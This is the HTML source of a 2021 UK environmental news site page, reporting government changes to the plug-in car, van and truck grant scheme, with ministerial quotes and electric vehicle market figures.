            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69751bac08a73" data-td_block_id="td_uid_4_69751bac08a73"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69751bac08a73" data-td_block_id="td_uid_4_69751bac08a73"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69751bac0a8e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_69751bac0a8e2" ><script>var block_td_uid_5_69751bac0a8e2 = new tdBlock();
block_td_uid_5_69751bac0a8e2.id = "td_uid_5_69751bac0a8e2";
block_td_uid_5_69751bac0a8e2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69751bac0a8e2_rand","tdc_css_class":"td_uid_5_69751bac0a8e2_rand","tdc_css_class_style":"td_uid_5_69751bac0a8e2_rand_style"}';
block_td_uid_5_69751bac0a8e2.td_column_number = "3";
block_td_uid_5_69751bac0a8e2.block_type = "td_block_mega_menu";
block_td_uid_5_69751bac0a8e2.post_count = "5";
block_td_uid_5_69751bac0a8e2.found_posts = "5";
block_td_uid_5_69751bac0a8e2.header_color = "";
block_td_uid_5_69751bac0a8e2.ajax_pagination_infinite_stop = "";
block_td_uid_5_69751bac0a8e2.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_69751bac0a8e2);
</script><div id=td_uid_5_69751bac0a8e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69751bac0a8e2" data-td_block_id="td_uid_5_69751bac0a8e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_69751bac0a8e2" data-td_block_id="td_uid_5_69751bac0a8e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69751bac0c6db_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_69751bac0c6db" ><script>var block_td_uid_6_69751bac0c6db = new tdBlock();
block_td_uid_6_69751bac0c6db.id = "td_uid_6_69751bac0c6db";
block_td_uid_6_69751bac0c6db.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69751bac0c6db_rand","tdc_css_class":"td_uid_6_69751bac0c6db_rand","tdc_css_class_style":"td_uid_6_69751bac0c6db_rand_style"}';
block_td_uid_6_69751bac0c6db.td_column_number = "3";
block_td_uid_6_69751bac0c6db.block_type = "td_block_mega_menu";
block_td_uid_6_69751bac0c6db.post_count = "5";
block_td_uid_6_69751bac0c6db.found_posts = "589";
block_td_uid_6_69751bac0c6db.header_color = "";
block_td_uid_6_69751bac0c6db.ajax_pagination_infinite_stop = "";
block_td_uid_6_69751bac0c6db.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_69751bac0c6db);
</script><div id=td_uid_6_69751bac0c6db class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69751bac0c6db" data-td_block_id="td_uid_6_69751bac0c6db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69751bac0c6db" data-td_block_id="td_uid_6_69751bac0c6db"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Changes announced to plug-in car, van and truck grants</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10876" class="post-10876 post type-post status-publish format-standard category-industry-insights tag-electric-vehicles tag-net-zero tag-sdg12 tag-transport" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Changes announced to plug-in car, van and truck grants</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T07:30:48+00:00" >19th March 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10876">1051</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fchanges-announced-to-plug-in-car-van-and-truck-grants%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Changes+announced+to+plug-in+car%2C+van+and+truck+grants&url=https%3A%2F%2Fwww.theicon.org.uk%2Fchanges-announced-to-plug-in-car-van-and-truck-grants%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Changes+announced+to+plug-in+car%2C+van+and+truck+grants %0A%0A https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/&title=Changes+announced+to+plug-in+car%2C+van+and+truck+grants">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>The grant scheme for electric cars, vans and trucks has been updated to target less expensive models to allow the scheme’s funding to go further and help more people make the switch to an electric vehicle.</p>
<p>From 18th of March, the government will provide grants of up to £2,500 for electric vehicles on cars priced under £35,000.</p>
<p>Grants will no longer be available for higher-priced vehicles, typically bought by drivers who can afford to switch without a subsidy from taxpayers.</p>
<p><a class="govuk-link" href="https://www.gov.uk/government/news/plug-in-vehicle-grants-update-following-todays-budget">The plug-in vehicle grant scheme was renewed last year</a>, with £582 million of funding intended to last until 2022 to 2023.</p>
<p>Transport Minister Rachel Maclean commented on the announcement: &#8220;We want as many people as possible to be able to make the switch to electric vehicles as we look to reduce our carbon emissions, strive towards our net-zero ambitions and level up right across the UK.</p>
<p>&#8220;The increasing choice of new vehicles, growing demand from customers and rapidly rising number of chargepoints mean that, while the level of funding remains as high as ever, given soaring demand, we are refocusing our vehicle grants on the more affordable zero emission vehicles – where most consumers will be looking and where taxpayers’ money will make more of a difference.</p>
<p class="last-child">&#8220;We will continue to review the grant as the market grows.&#8221;</p>
<p>The number of electric car models priced under £35,000 has increased by almost 50% since 2019 and more than half the models currently on the market will still be eligible for the grant, such as the Hyundai Kona 39kWh and the MG ZS EV.</p>
<p>Nearly 11% of new cars sold in 2020 had a plug, up from just over 3% in 2019 – and battery electric car sales have almost tripled over that same period.</p>
<p>The plug-in car grant was introduced 10 years ago to stimulate the early market for zero emission vehicles.</p>
<p>Since 2011, government has provided close to £1.3 billion in plug-in vehicle grant funding to bring ultra-low emission vehicles onto UK roads, supporting the purchase of more than 285,000 vehicles.</p>
<p>The government has stated since 2018 that they intend to reduce the plug-in car grant, intending to retain the support for the switch to electric vehicles through other new investments. Today’s changes are the announced to be the latest step in this.</p>
<p>Tax incentives, including favourable company car tax rates, which can reportedly save drivers over £2,000 a year, will remain in place.</p>
<p>The government is also investing more than £15 billion of new money in alternatives to cars, including:</p>
<ul>
<li>£3 billion for buses.</li>
<li>£2 billion for cycling.</li>
<li>More than £4 billion for local transport in cities.</li>
<li>£5 billion for enhancements to the rail network, including electrification and reopening lines closed under the Beeching cuts.</li>
</ul>
<p>More information about <a href="https://www.gov.uk/government/publications/plug-in-car-grant">the Plug-in car grants</a> and <a href="https://www.gov.uk/government/publications/plug-in-van-grant">Plug-in van and truck grants</a> is available on the government website.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/electric-vehicles/">electric vehicles</a></li><li><a href="https://www.theicon.org.uk/tag/net-zero/">Net Zero</a></li><li><a href="https://www.theicon.org.uk/tag/sdg12/">SDG12</a></li><li><a href="https://www.theicon.org.uk/tag/transport/">Transport</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fchanges-announced-to-plug-in-car-van-and-truck-grants%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Changes+announced+to+plug-in+car%2C+van+and+truck+grants&url=https%3A%2F%2Fwww.theicon.org.uk%2Fchanges-announced-to-plug-in-car-van-and-truck-grants%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Changes+announced+to+plug-in+car%2C+van+and+truck+grants %0A%0A https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/&title=Changes+announced+to+plug-in+car%2C+van+and+truck+grants">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
